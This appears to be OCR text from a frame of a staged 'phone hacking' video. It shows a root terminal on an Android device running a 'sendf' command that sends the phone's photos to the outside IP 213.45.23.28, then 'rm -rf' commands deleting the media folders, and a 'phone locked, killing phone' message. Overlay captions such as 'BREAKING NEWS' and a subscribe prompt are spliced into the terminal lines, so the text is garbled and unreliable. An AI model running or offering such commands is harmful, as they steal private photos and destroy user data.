 G 3G 24% 3:28 PM
03:28 PM
N/A
Wed, 31/May
No weather
Android Symphony i10/23 (tty1)
login: root
password: ********
Last login: Wed May 31 15:28:13 on tty1
root@localhost:~$ sendf -all 213.45.23.28
/ext/DCIM/MEDIA
local photos zipped and send to 213.45.23.28.
root@localhost:~$ sendf -all 213.45.23.28
/sdcard/DCIM/MEDIA
sdcard photos zipped and send to 213.45.23.28.
root@localhost:~$ rm -rf /ext/DCIM/MEDIA
BREAKING NEWS
-rf /sdcard/DCIM/MEDIA
Subcribe Now Amar tips
android phone locked!
Killing phone in 0